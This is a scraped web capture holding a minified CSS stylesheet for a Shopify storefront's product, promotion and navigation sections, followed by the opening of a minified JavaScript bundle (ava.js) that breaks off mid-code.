svg{display:block;width:100%;height:100%;fill:currentColor}.video-wrap>.video-sound{position:absolute;bottom:120px;right:20px;width:40px;height:40px;border-radius:50%;padding:10px;color:#fff;background:rgba(255,255,255,.2);-webkit-backdrop-filter:blur(100px);backdrop-filter:blur(100px);cursor:pointer}.video-wrap>.video-sound svg{display:block;width:100%;height:100%;fill:currentColor}.video-wrap>.video-sound svg:first-child{display:none}.video-wrap>.video-sound svg:last-child{display:block}.video-wrap>.video-sound.muted svg:first-child{display:block}.video-wrap>.video-sound.muted svg:last-child{display:none}@media (max-width: 740px){.video-wrap{padding-bottom:100vh}}.product-form-yiling{display:block}.product-form-yiling__description details{cursor:pointer}.product-form-yiling__description summary{list-style:none;display:flex;justify-content:space-between;align-items:center;padding:5px 0}.product-form-yiling__description details[open] summary .icon{transform:rotate(45deg)}.product-form-yiling__add-button{background:#fff;border:solid 2px #000;color:#000;width:60px;height:50px;padding:0;border-radius:8px;display:flex;align-items:center;justify-content:center}.product-form-yiling__add-button svg{width:24px;height:24px}.product-form-yiling__add-button .loader-button__text{color:inherit}.product-form-yiling__buttons{position:relative;display:flex;gap:10px}.product-form-yiling__buttons .cart-item-count{width:auto;min-width:20px;height:20px;background:#be163d;line-height:20px;border-radius:10px;text-align:center;color:#fff;font-size:12px;letter-spacing:0;position:absolute;top:-8px;right:-8px}.svd{margin:40px 0}.svd .shopify-content{position:relative}.svd .video-bg-m{display:block;width:100%}.svd .video-bg-d{display:none;width:100%}@media screen and (min-width: 741px){.svd .video-bg-m{display:none}.svd .video-bg-d{display:block}}.svd .content-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;flex-direction:column;align-items:center;justify-content:center;color:#fff;gap:20px;padding:20px 15px}.svd .content-wrapper>.title{font-size:26px;margin:0;line-height:1.25;text-align:center;max-width:980px}.svd .content-wrapper>.btn{display:block;cursor:pointer;border:1.5px solid #FFFFFF;background:transparent;padding:0 40px;justify-content:center;min-width:248px;font-size:13px;line-height:48px;text-transform:uppercase;text-align:center;font-weight:600;transition:all .1s ease-in-out}.svd .content-wrapper>.btn:hover{background-color:#ffffff4d}@media screen and (min-width: 741px){.svd .content-wrapper{gap:40px}.svd .content-wrapper>.title{font-size:32px}.svd .content-wrapper>.btn{font-size:14px;line-height:52px}}.svd-dialog{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:100}.svd-dialog-open{width:100%;height:100%}.svd-dialog-open>body{width:100%;height:100%;overflow:hidden}.svd-dialog-bg{width:100%;height:100%;position:absolute;background:rgba(0,0,0,.9)}.svd-dialog-body{position:relative;max-width:900px;width:100%;margin:0 15px}.svd-dialog-body .video-wrapper{position:relative;padding-top:calc(1 / var(--aspect-ratio, 16/9) * 100%)}.svd-dialog-body .video-wrapper:after{content:none}.svd-dialog-body .video-wrapper>video{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.svd-dialog-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;cursor:pointer;color:#fff;z-index:1}.svd-dialog-close>svg{display:block;width:100%;height:100%;fill:currentColor}.s-psu{margin:40px auto}.s-psu .section-content{display:grid;grid-template-columns:1fr 1fr}.s-psu .text{display:flex;align-items:center}.s-psu .text-inner{width:100%;padding:0 40px}.s-psu .info,.s-psu .funs{font-weight:400;margin-bottom:15px}.s-psu .btns{margin-top:20px;display:flex;justify-content:flex-start;gap:10px 20px;flex-wrap:wrap}.s-psu .btns .btn{min-width:160px;background:var(--color-btn, #BE163D);text-align:center;padding:8px 10px;line-height:20px;border-radius:18px;color:#fff;font-weight:600}@media (max-width: 767.8px){.s-psu .section-content{grid-template-columns:1fr}.s-psu .text-inner{padding:20px 0 0}}.s-p-swiper{background:var(--section-color-bg, #f2f2f2)}.s-p-swiper .section-container{max-width:var(--section-container-max-width, 900px);padding:40px 15px;margin:0 auto}.s-p-swiper .swiper-wrapper{height:auto!important}.s-p-swiper .swiper-button-next,.s-p-swiper .swiper-button-prev{width:60px;color:#000}.s-p-swiper .swiper-button-prev{left:0}.s-p-swiper .swiper-button-next{right:0}.s-p-swiper .mini{position:relative;max-width:var(--section-mini-max-width, 800px);margin:0 auto;--size: 50px;padding:0 70px}.s-p-swiper .mini-item{height:var(--size);width:100%;border-radius:calc(var(--size) / 2);display:flex;background:transparent;align-items:center;text-align:center;font-weight:500;cursor:pointer}.s-p-swiper .mini-item img{display:block;width:var(--size);height:var(--size);border-radius:calc(var(--size) / 2);position:relative;z-index:1}.s-p-swiper .mini-item>.title{width:calc(100% - var(--size) + 5px);line-height:1.125;padding-right:5px;position:relative;z-index:0;height:30px;border:solid 2px #fff;border-top-right-radius:15px;border-bottom-right-radius:15px;margin-left:-5px;line-height:26px}.s-p-swiper .mini-item:hover .title,.s-p-swiper .mini-item.active .title{background:var(--section-color-active, #ddd)}.s-p-swiper .images-texts{position:relative;margin:20px auto}.s-p-swiper .images-texts-item{width:100%;position:absolute;opacity:0;z-index:0;top:0;left:0}.s-p-swiper .images-texts-item.active{position:relative;opacity:1;z-index:1}.s-p-swiper .images-texts .swiper-slide{background:var(--section-color-bg, #f2f2f2)}.s-p-swiper .images-list{position:relative;max-width:var(--section-images-max-width, 600px);margin:0 auto}.s-p-swiper .images{--button-size: 40px;position:absolute;top:0;left:0;width:100%;overflow:hidden;padding:0 var(--button-size) 8px;--swiper-pagination-progressbar-size: 4px;opacity:0}.s-p-swiper .images .swiper-pagination{top:auto;bottom:0;width:calc(100% - var(--button-size) * 2);left:var(--button-size)}.s-p-swiper .images .swiper-button-prev,.s-p-swiper .images .swiper-button-next{width:var(--button-size);height:var(--button-size)}.s-p-swiper .images .swiper-button-prev svg,.s-p-swiper .images .swiper-button-next svg{display:block;width:100%;height:100%;object-fit:contain}.s-p-swiper .images.active{position:relative;z-index:1;opacity:1}.s-p-swiper .texts{max-width:var(--section-texts-max-width, 400px);margin:0 auto;position:relative;padding:0 70px;text-align:center;margin-bottom:1rem}.s-p-swiper .texts .text{display:inline-block;padding:6px 8px;border-radius:2px;line-height:1}.s-p-swiper .texts .swiper-button-next,.s-p-swiper .texts .swiper-button-prev{height:26px;margin-top:-13px}.s-p-swiper .swiper-texts{font-weight:400;margin-top:15px}@media (max-width: 767.8px){.s-p-swiper .section-container{padding:30px 15px}.s-p-swiper .section-content{flex-direction:column-reverse}.s-p-swiper .mini{--size: 40px;width:100%;margin-top:15px}.s-p-swiper .mini-item{background:transparent;justify-content:center}.s-p-swiper .mini-item .title{display:none}.s-p-swiper .mini-item:hover,.s-p-swiper .mini-item.active{background:transparent}.s-p-swiper .mini-item.active img{border:solid 2px #d70505}.s-p-swiper .images{--button-size: 30px;--swiper-pagination-progressbar-size: 2px;padding:0 var(--button-size) 5px}.s-p-swiper .images-texts{width:100%;margin-top:20px}.s-p-swiper .swiper-button-next,.s-p-swiper .swiper-button-prev{width:30px}}.section-countdown{margin:40px 0;display:none}.section-countdown .section-header{margin-bottom:20px}.section-countdown .title{color:var(--color-text)}.section-countdown .countdown{display:flex;justify-content:center;align-items:center;text-align:center;gap:.6em;font-size:1.2rem}.section-countdown .countdown dd{font-size:2em;color:var(--color-countdown);margin:0;font-weight:700;line-height:1}.section-countdown .countdown span{font-weight:700;color:var(--color-countdown);font-size:1em;line-height:1}.section-countdown .countdown dt{font-size:.75em;font-weight:400;text-transform:uppercase;color:#999;margin-top:.25em;line-height:1}@media (min-width: 741px){.section-countdown{margin:60px 0}.section-countdown .section-header{margin-bottom:30px}.section-countdown .countdown{font-size:2rem}}product-media{position:relative}.product-media-save.product-sub-save{display:block;font-size:20px}@media (max-width: 740px){.product-media-save.product-sub-save{--size: 56px}.product-media-save.product-sub-save dt{font-size:12px}.product-media-save.product-sub-save dd{font-size:14px}}.product-media-discount-countdown{position:absolute;top:10px;right:10px;z-index:10;color:#be163d;font-weight:700;font-size:1.6rem;text-shadow:0 0 3px white}.product-media-discount-countdown:empty{display:none}.product-media-discount-countdown:not(.countdowning){color:#fff;background:#be163d;text-shadow:none;padding:.4rem .6rem;line-height:1;font-size:1.15rem;line-height:calc((76px - .8rem)/2)}@media (max-width: 740px){.product-media-discount-countdown{font-size:1.25rem}.product-media-discount-countdown:not(.countdowning){font-size:1rem;line-height:1}}.product-discount-countdown:before{content:"Offer ends in "}.product-sub-save{--size: 80px;color:var(--product-save-text-color, #ffffff);margin:0;position:absolute;top:0;left:20px;padding:8px 0 2px;z-index:2;text-align:center;min-width:var(--size);height:calc(var(--size) * .951179);background-image:var(--product-save-bg-image, url(//cdn.shopifycdn.net/s/files/1/0053/8866/4950/t/111/assets/save.png));background-position:100%;background-size:100% 100%;background-repeat:no-repeat}.product-sub-save dt{font-weight:100;line-height:1;font-size:14px;margin-bottom:2px}.product-sub-save dt:after{content:attr(data-text)}.product-sub-save dd{line-height:1;margin:0;font-weight:700;font-size:20px}@media (max-width: 740px){.product-sub-save{--size: 48px;left:6px;padding:4px 0 2px}.product-sub-save dt{font-size:10px;margin:0}.product-sub-save dd{font-size:12px}}.product-item-spl{max-width:800px}.product-item-spl .image{position:relative;display:block}.product-item-spl .image img{display:block}.product-item-spl .details{background:transparent;padding:17px 20px 18px}.product-item-spl .details h4{font-size:16px;font-weight:400;text-align:center;height:36px;line-height:18px;overflow:hidden;margin-bottom:10px;width:100%;text-align:left}.product-item-spl .details .buttons{display:flex;justify-content:center;align-items:center;gap:10px;flex-wrap:wrap}.product-item-spl .details .buttons a{color:currentColor}.product-item-spl .details .atc-btn{display:flex;align-items:center;justify-content:center;height:40px;border:none;background:var(--button-color-bg, #be163d);color:var(--button-color-text, #fff);width:auto;border-radius:20px;letter-spacing:0;font-size:14px;margin:0;padding:0 10px;font-weight:700;line-height:40px}.product-item-spl .details .atc-btn .loader-button__text{font-size:inherit;font-weight:inherit}.product-item-spl .details .atc-btn svg{width:14px;height:14px}.product-item-spl .product-price{display:flex;justify-content:center;align-items:flex-end;line-height:1;gap:4px;margin-bottom:13px;flex-wrap:wrap}.product-item-spl .product-price .price{font-weight:700;font-size:18px;color:#be163d}.product-item-spl .product-price .compare-at-price{text-decoration:line-through;font-weight:100;color:currentColor;font-size:14px}@media screen and (min-width: 741px){.product-item-spl .details{background:transparent}.product-item-spl .details h4{font-size:16px;line-height:20px;height:40px;margin-bottom:10px}.product-item-spl .product-price{gap:4px;margin-bottom:10px}.product-item-spl .product-price .price{font-size:18px}.product-item-spl .product-price .compare-at-price{font-size:16px}}.am-copy-code-text{font-size:14px;font-weight:400;margin:10px;text-decoration:underline;line-height:1.125;cursor:pointer}.am-copy-code-text>div:first-child{display:block}.am-copy-code-text>div:last-child{display:none}.am-copy-code-text.copied{cursor:not-allowed}.am-copy-code-text.copied>div:first-child{display:none}.am-copy-code-text.copied>div:last-child{display:block}amiro-gift-product-card{display:flex;width:100%;background:rgba(249,249,249,.1);border:solid 1px rgba(0,0,0,.05);border-radius:10px;align-items:center;padding:10px;text-align:left;gap:10px;cursor:pointer}amiro-gift-product-card .card-image{width:45px;height:45px;flex-shrink:0}amiro-gift-product-card .card-title{font-size:15px;font-weight:500;line-height:1.25;color:#000;margin-bottom:2px}amiro-gift-product-card .card-description{font-size:12px;color:#0000004d;line-height:1.15;margin-bottom:5px}amiro-gift-product-card .card-value{font-size:12px;color:var(--p-color-primary);line-height:1.15}amiro-gift-product-card .card-value span:first-child{margin-right:.5em}amiro-gift-product-card .card img{display:block;width:100%;height:100%}@media (min-width: 1040px){amiro-gift-product-card{padding:20px 10px}amiro-gift-product-card .card-image{flex-shrink:0}amiro-gift-product-card .card-title{font-size:20px}amiro-gift-product-card .card-value{font-size:14px}}.amiro-giveaway-modal{position:fixed;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.5);z-index:9999;display:flex;justify-content:center;align-items:flex-end}.amiro-giveaway-modal .amiro-giveaway-modal__close{position:absolute;top:0;right:0;width:40px;height:40px;cursor:pointer}.amiro-giveaway-modal .amiro-giveaway-modal__close .icon-close{position:absolute;width:16px;height:16px;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.amiro-giveaway-modal .amiro-giveaway-modal__content{position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;padding:90px 20px;width:100%;background:#fff;border-top-left-radius:16px;border-top-right-radius:16px}.amiro-giveaway-modal .amiro-giveaway-modal__content .amiro-giveaway-modal__image{width:156px;height:156px;object-fit:cover}.amiro-giveaway-modal .amiro-giveaway-modal__content .amiro-giveaway-modal__title{font-size:18px;font-weight:500;margin-top:50px}.amiro-giveaway-modal .amiro-giveaway-modal__content .amiro-giveaway-modal__subtitle{font-size:16px;margin-top:10px;opacity:var(--card-opacity-dd, .3)}.amiro-giveaway-modal .amiro-giveaway-modal__content .amiro-giveaway-modal__price{margin-top:10px;font-size:15px;display:flex;justify-content:center;align-items:center;gap:6px}.amiro-giveaway-modal .amiro-giveaway-modal__content .amiro-giveaway-modal__price .price{font-weight:500}.amiro-giveaway-modal .amiro-giveaway-modal__content .amiro-giveaway-modal__price .compare_price{text-decoration:line-through;opacity:.2}@media (min-width: 1040px){.amiro-giveaway-modal{align-items:center}.amiro-giveaway-modal .amiro-giveaway-modal__close{width:28px;height:28px;top:30px;right:30px}.amiro-giveaway-modal .amiro-giveaway-modal__close .icon-close{width:28px;height:28px;margin-top:-14px;margin-left:-14px}.amiro-giveaway-modal .amiro-giveaway-modal__content{width:540px;padding:100px 40px 64px;border-radius:20px}.amiro-giveaway-modal .amiro-giveaway-modal__content .amiro-giveaway-modal__image{width:240px;height:240px}.amiro-giveaway-modal .amiro-giveaway-modal__content .amiro-giveaway-modal__title{font-size:20px;margin-top:74px}.amiro-giveaway-modal .amiro-giveaway-modal__content .amiro-giveaway-modal__price{margin-top:10px;font-size:18px;gap:10px}}.product-item-save{position:absolute;top:0;left:0;z-index:1;color:#fff;background:#be163d;display:flex;flex-direction:column;text-align:center;font-weight:600;line-height:1;border-bottom-right-radius:6px;font-size:10px;padding:6px;letter-spacing:-.02em}@media (min-width: 768px){.product-item-save{font-size:14px;padding:8px}}@media (min-width: 741px){html[data-page-handle=fall-sales] #shopify-section-template--20705602306364__69a7c5b5-d161-441c-86a7-40907857d1c8 .sectionConter{padding-top:60px}html[data-page-handle=fall-sales] #shopify-section-template--20705602306364__ecaf2bf3-fc5d-4206-9384-e215b2ec5d04 .section-container,html[data-page-handle=fall-sales] #shopify-section-template--20705602306364__ecaf2bf3-fc5d-4206-9384-e215b2ec5d05 .section-container{padding-block:0;margin-block:60px}html[data-page-handle=fall-sales] #shopify-section-template--20705602306364__55b49354-5f7a-44d4-bc35-fd0ec95fc199 .index-review-all{margin-block:60px}html[data-page-handle=fall-sales] #omnisend-embedded-v2-64f68d530c689949acee1744{transform:scale(1.2)}html[data-page-handle=fall-sales] .section__section-product .section-container{padding-block:0;margin-block:60px}html[data-page-handle=fall-sales] .shopify-section--image-with-text>.section{margin:60px 0}html[data-page-handle=fall-sales] .shopify-section--image-with-text .image-with-text__wrapper{padding:0}html[data-page-handle=fall-sales] .shopify-section--image-with-text .image-with-text__text-wrapper{font-size:16px}html[data-page-handle=fall-sales] #shopify-section-template--20705602306364__169355396941f84571 .verticalReviews{margin-top:12px}}@media (max-width: 741px){html[data-page-handle=fall-sales] .section__section-product .section-container{padding-block:0;margin-block:30px}html[data-page-handle=fall-sales] image-with-text.image-with-text{padding-block:0;--vertical-breather: 0}html[data-page-handle=fall-sales] image-with-text.image-with-text .heading{font-size:18px;margin-bottom:15px}html[data-page-handle=fall-sales] image-with-text.image-with-text .image-with-text__image-wrapper{margin-bottom:20px}html[data-page-handle=fall-sales] .shopify-section--image-with-text>.section{margin:30px 0}html[data-page-handle=fall-sales] .shopify-section--image-with-text .image-with-text__wrapper{padding:0}html[data-page-handle=fall-sales] #shopify-section-template--20705602306364__169355396941f84571 .verticalReviews{margin-top:0}}.shnm{height:calc(100vh - var(--top, 0));overflow-y:auto;background:#fff}.shnm-html{overflow:hidden;height:100%}.shnm-html>body{overflow:hidden;height:100%}.shnm.active{z-index:1}.shnm-toggle svg{width:18px;height:18px}.shnm-toggle svg:last-child{display:none;padding:2px}.shnm-toggle.active svg:first-child{display:none}.shnm-toggle.active svg:last-child{display:block}.shnm .nav{padding:20px 0 80px;position:relative}.shnm .nav-item{padding:0 20px;margin:0 0 28px}.shnm .nav-item h4{margin:0 0 15px;line-height:1.125;font-size:16.8px}.shnm .nav-item ul{margin:0;padding:0;list-style:none;display:grid;grid-template-columns:repeat(var(--row, 2),1fr);grid-gap:14px}.shnm .nav-item li a{display:block;position:relative;color:#fff}.shnm .nav-item li .tag,.shnm .nav-item li h5{display:block;left:0;position:absolute;margin:0;padding:4px 6px;line-height:1.125;font-size:13px;font-weight:700;color:inherit}.shnm .nav-item li .tag{top:0}.shnm .nav-item li h5{bottom:0;width:100%;background:linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%);padding:10px 6px 4px}.shnm .nav-item li img,.shnm .nav-item li svg{display:block;width:100%;height:auto}.shnm .nav-item li svg{background:#f2f2f2}#shopify-section-section-header-nav-mobile.active{display:block}.shnm{position:relative;overflow-x:hidden;width:100vw}.shnm-nav.open-submenu{overflow:hidden;height:100%}.shnm-menu{border-top:solid 1px #eee;padding:20px 20px 30px;line-height:1.125}.shnm-menu ul,.shnm-menu li{margin:0;padding:0;list-style:none;color:#676767}.shnm-menu>ul{display:flex;flex-direction:column;gap:15px;font-size:15px;font-weight:400}.shnm-submenu-open{display:flex;gap:10px;align-items:center}.shnm-submenu-open>svg{height:9px}.shnm-submenu{position:absolute;top:0;left:100vw;width:100vw;height:100%;overflow:auto;background:#fff;padding:20px 20px 60px}.shnm-submenu.open{left:0}.shnm-submenu>h5{align-items:center;display:flex;font-size:16px;gap:10px;margin-bottom:20px;color:#282828}.shnm-submenu>h5>svg{height:10px}.shnm-submenu>ul{display:flex;flex-direction:column;gap:15px}.shnm-sublink{font-size:15px}amiro-card-bar{display:flex;align-items:center;background:var(--card-color-bg, #f9f9f9);border-radius:10px;padding:20px;gap:20px;color:var(--card-color);cursor:pointer}amiro-card-bar>img,amiro-card-bar>svg{display:block;width:var(--icon-size-mobile, 20px);height:var(--icon-size-mobile, 20px)}amiro-card-bar .icon-arrow-right{width:22px;height:22px}amiro-card-bar dl{display:block;margin:0;padding:0;flex:1;line-height:1.25}amiro-card-bar dl dt{font-weight:500;font-size:14px;line-height:1;letter-spacing:-.01em;display:flex;flex-wrap:wrap;gap:6px;color:var(--card-color, inherit)}amiro-card-bar dl dd{margin:4px 0 0;font-size:10px;color:var(--card-color, inherit);opacity:var(--card-opacity-dd, .3)}@media (min-width: 1040px){amiro-card-bar{padding:30px}amiro-card-bar>img,amiro-card-bar>svg{width:var(--icon-size-desktop, 24px);height:var(--icon-size-desktop, 24px)}amiro-card-bar dl dt{font-size:20px}amiro-card-bar dl dd{margin-top:10px;font-size:16px}}amiro-copy-text{display:block;cursor:pointer}amiro-input-checkbox{display:inline-block;--size: 20px}amiro-input-checkbox>label{cursor:pointer;position:relative}amiro-input-checkbox>label>span{display:flex;width:var(--size);height:var(--size);border-radius:4px;border:solid 1px rgba(0,0,0,.1);align-items:center;justify-content:center}amiro-input-checkbox>label>span>svg{display:block;width:60%}amiro-input-checkbox>label>input:checked+span{border-color:var(--p-color-primary);background:var(--p-color-primary)}@media (min-width: 768px){amiro-input-checkbox{--size: 24px}}.amiro-collapse{border-bottom:solid 1px rgba(0,0,0,.1019607843)}.amiro-collapse-header{display:flex;justify-content:space-between;font-weight:500;font-size:16px;line-height:1;padding:24px 0;cursor:pointer;align-items:center}.amiro-collapse-header>.title{flex:1}.amiro-collapse-header>.icons{position:relative;width:16px;height:16px}.amiro-collapse-header>.icons>svg{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.amiro-collapse-header>.icons>svg:first-child{transform:rotate(90deg);transition:all .15s}.amiro-collapse-content{padding-bottom:24px;font-size:13px;line-height:16px;color:#0006}.amiro-collapse[open] .amiro-collapse-header .icons>svg:first-child{transform:rotate(180deg)}@media (min-width: 1040px){.amiro-collapse-header{font-size:24px;line-height:40px;padding:40px 0}.amiro-collapse-header .icons{width:20px;height:20px}.amiro-collapse-content{padding-bottom:40px;font-size:20px;line-height:26px}}.product-item-mini-card amiro-badge-group{width:100%;align-items:flex-start}.product-item-mini-card>a{display:flex;flex-direction:column;justify-content:center;align-items:center;padding:30px 10px 24px;position:relative}.product-item-mini-card>a>.badge-group{position:absolute;top:10px;left:10px;--badge-font-size: 10px;--badge-height: 20px}.product-item-mini-card .title{font-weight:600;font-size:18px;line-height:1;text-align:center}.product-item-mini-card .subtitle{margin-top:6px;font-size:18px;line-height:1;color:#0009;text-align:center}.product-item-mini-card img{display:block;max-width:180px;width:100%;margin-bottom:16px}.product-item-mini-card>a:hover{background:#f9f9f9;border-radius:14px}#amiro-header-nav-drawer{--top: calc( var(--amiro-header-height) + 1px + var(--announcement-bar-height) );width:100%;height:calc(100% - var(--top));top:var(--top)}#amiro-header-nav-drawer nav{padding:17px 0}#amiro-header-nav-drawer nav>ul{display:flex;flex-direction:column;gap:10px}#amiro-header-nav-drawer nav>ul>li:first-child{color:var(--p-color-primary)}#amiro-header-nav-drawer nav>ul>li[data-handle=best-sellers] .sublink a{padding:0;color:#323333}#amiro-header-nav-drawer nav>ul>li[data-handle=best-sellers] .sublink .title{font-weight:500}#amiro-header-nav-drawer nav>ul .link-title{display:flex;height:50px;align-items:center;justify-content:space-between;font-weight:600;font-size:16px;line-height:1;color:inherit}#amiro-header-nav-drawer nav>ul .link-title>span{flex:1}#amiro-header-nav-drawer nav>ul .link-title>.icons{width:16px;height:16px;position:relative}#amiro-header-nav-drawer nav>ul .link-title>.icons .icon{position:absolute;top:0;left:0;width:100%;height:100%}#amiro-header-nav-drawer nav details>summary .icons .icon:first-child{transform:rotate(90deg);transition:all .15s}#amiro-header-nav-drawer nav details[open]>summary .icons .icon:first-child{transform:rotate(0)}#amiro-header-nav-drawer nav .link-menu{display:flex;flex-direction:column;gap:9px;padding:0}#amiro-header-nav-drawer nav .link-menu>li a{display:flex;height:auto;align-items:center;gap:10px;min-height:36px;line-height:18px;padding:0 10px}#amiro-header-nav-drawer nav .link-menu>li img{display:block;width:40px;height:40px;border-radius:50%;background:#f6f6f6}#amiro-header-nav-drawer nav .link-menu>li .title{font-size:15px;font-weight:400;color:#323333cc;display:flex;align-items:center;gap:4px}#amiro-header-nav-drawer nav .link-menu>li .desc{font-size:12px;opacity:.6}#amiro-header-nav-drawer nav .link-view{display:flex;align-items:center;gap:5px;color:var(--p-color-primary);font-size:15px;padding:10px 0;margin-top:14px;line-height:1}#amiro-header-nav-drawer nav .link-view svg{display:block;width:12px;height:12px}amiro-product-price{display:flex;flex-wrap:wrap;align-items:center;line-height:1.15;gap:4px;--font-size: 14px;--color-save: var(--p-color-primary)}amiro-product-price .from,amiro-product-price .price{color:var(--section-color-text, --color-text, --color, currentColor);font-weight:500;font-size:var(--font-size)}amiro-product-price.is-save .label,amiro-product-price.is-save .price{color:var(--color-save)}amiro-product-price .compare_at_price{font-size:calc(var(--font-size) * .875);opacity:.2;text-decoration:line-through;color:var(--section-color-text, --color-text, --color, currentColor);font-weight:400}amiro-product-price .transcy-money{cursor:default}@media (min-width: 768px){amiro-product-price{gap:4px;--font-size: var(--p-font-size-500)}amiro-product-price .compare_at_price{font-size:calc(var(--font-size) * 1)}}@media (min-width: 1040px){amiro-product-price{gap:6px}}amiro-product-giveaway{display:block;margin:10px 0 0;--card-color-bg: #f9f9f9;--card-color: #000}amiro-product-giveaway amiro-badge{font-size:10px;height:15px}amiro-product-giveaway dt{display:flex;flex-wrap:wrap;gap:4px}amiro-product-giveaway .icon-arrow-right{display:none}amiro-product-giveaway .badge{border:solid 1px var(--p-color-primary);color:var(--p-color-primary);border-radius:9999px}@media (min-width: 1040px){amiro-product-giveaway{margin:10px 0 0}amiro-product-giveaway amiro-badge{font-size:12px;height:20px}amiro-product-giveaway dt{gap:6px}amiro-product-giveaway .icon-arrow-right{display:block}}amiro-product-discount-code{display:block;margin:30px 0 10px}amiro-product-discount-code .header{display:flex;margin-bottom:10px;gap:15px;align-items:center}amiro-product-discount-code .header .title{flex:1;display:none;font-size:24px;font-weight:500}amiro-product-discount-code .header .expire{font-size:18px;color:var(--p-color-primary);font-weight:400}amiro-product-discount-code .content{--card-color: var(--p-color-primary);--card-color-bg: #fff6f5}amiro-product-discount-code .content .copy-btn{border-radius:9999px;display:flex;border:solid 1px var(--card-color);height:30px;padding:0 15px;align-items:center;font-weight:500;font-size:13px}@media (min-width: 768px){amiro-product-discount-code{margin:48px 0 10px}amiro-product-discount-code .header{margin-bottom:24px;line-height:1}amiro-product-discount-code .header .title{display:block;letter-spacing:-.01em}amiro-product-discount-code .header .expire{font-size:20px;font-weight:500}amiro-product-discount-code .content .copy-btn{font-size:16px;height:48px;padding:0 20px;border-width:2px}}amiro-product-item{display:block}amiro-product-item a{display:block;background:var(--product-item-color-bg, #f9f9f9);position:relative;border-radius:10px;padding:10px;height:100%}amiro-product-item .image{width:100%;max-width:100%;margin:0 auto 20px;height:auto}amiro-product-item .image img{display:block;width:100%;height:auto;border-radius:10px}amiro-product-item .subtitle{font-size:10px;line-height:15px;color:var(--p-color-primary)}amiro-product-item .title{font-size:13px;line-height:16px;font-weight:500;margin-bottom:7px;display:-webkit-box;-webkit-box-orient:vertical;line-clamp:2;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis}amiro-product-item .reviews{font-size:12px;margin-bottom:15px}amiro-product-item .reviews .jdgm-star{color:var(--p-color-primary)}amiro-product-item amiro-badge-group{position:absolute;left:10px;top:10px}amiro-product-item amiro-product-price{margin-bottom:15px}amiro-product-item amiro-product-price .from{display:none}amiro-product-item amiro-product-price .price{font-size:16px}amiro-product-item .btn{min-height:30px}@media (min-width: 1040px){amiro-product-item a{padding:30px 22px;border-radius:20px}amiro-product-item .image{min-width:100%}amiro-product-item .subtitle{font-size:16px;line-height:24px;margin-bottom:4px}amiro-product-item .title{font-size:20px;line-height:26px;margin-bottom:4px}amiro-product-item .reviews{font-size:16px;margin-bottom:20px}amiro-product-item amiro-badge-group{top:20px;left:20px}amiro-product-item amiro-product-price{margin-bottom:20px}amiro-product-item amiro-product-price .price{font-size:24px;line-height:32px}}.amiro-product-review-rating .jdgm-star{color:var(--p-color-primary)}.amiro-product-review-rating .jdgm-prev-badge__text{visibility:initial;color:currentColor}.amiro-product-review-rating .jdgm-prev-badge__text:after{content:")"}.amiro-product-review-rating .jdgm-prev-badge__text:before{content:"("}@media (min-width: 1040px){.amiro-product-review-rating .jdgm-prev-badge__text:after{content:" reviews"}.amiro-product-review-rating .jdgm-prev-badge__text:before{content:" "}}.jdgm-prev-badge__stars{display:inline-flex;vertical-align:middle}.jdgm-prev-badge__stars .icon{width:16px}.jdgm-prev-badge__text{vertical-align:middle}#tidio-chat-iframe{bottom:100px!important}.jdgm-rev-widg__title{line-height:1!important;font-size:18px!important;text-align:left!important;font-weight:400!important;color:#000!important;letter-spacing:-.01em;font-family:var(--p-font-family)}@media (min-width: 1040px){.jdgm-rev-widg__title{font-size:40px!important;line-height:1.5!important}}.jdgm-write-rev-link[role=button]{display:flex;align-items:center;width:max-content;line-height:34px;padding:0 20px;border:solid 1px var(--p-color-primary)!important;color:#fff;font-size:13px;line-height:16px;font-weight:500;border-radius:9999px;background:var(--p-color-primary)!important;text-transform:capitalize;height:40px;text-align:center!important;justify-content:center;cursor:pointer}@media (min-width: 1040px){.jdgm-write-rev-link[role=button]{height:50px;line-height:1.5!important;font-size:16px}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://asset.fwscripts.com/js/ava.js
body_size: 142288
content:
/*!
 *   File: ava.js
 *   Release: v20251111.1
 *   Commit: 9fa624dd89ae7370b4d56882c0c0285816c1799b
 *   Stage: production
 *   Date: 2025-11-13T19:30:20.535Z
 *
 */!function(){var e,t,n,r,i={79772:function(e,t,n){"use strict";n.d(t,{hq:function(){return p},d6:function(){return m}});var r=function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},r.apply(this,arguments)},i=function(e,t){return t.reduce((function(e,t){return e[t]}),e)},o=function(e,t,n){if(0===t.length)return"function"==typeof n?n(e):n;var r=t[0],i=t.slice(1),c=o(e[r],i,n);return Array.isArray(e)?a(e,Number(r),c):s(e,r,c)},a=function(e,t,n){return e.map((function(e,r){return r===t?n:e}))},s=function(e,t,n){var i;return r(r({},e),((i={})[t]=n,i))},c=function(e,t){var n=Object.keys(e),r=Object.keys(t);return n.length===r.length&&n.every((function(n){return e[n]===t[n]}))};var u=function(e){return!!e&&"object"==typeof e&&Object.getPrototypeOf(e)===Object.prototype};var l=function(){return l=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},l.apply(this,arguments)},d=function(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))};var f="@dhmk/LENS_TAG";function p(e){var t=function(t,n,r,a){var s=function(e,t,n){var r="string"==typeof n?[n]:n;return[function(t,n){for(var a=[],s=2;s<arguments.length;s++)a[s-2]=arguments[s];return e.apply(void 0,d([function(e){var a=i(e,r),s="function"==typeof t?t(a):t,d=u(a),f=n||!d?s:l(l({},a),s);return(d?c(a,f):a===f)?e:o(e,r,f)},!1],a,!1))},function(){return i(t(),r)}]}(t,n,a),f=s[0],p=s[1];return 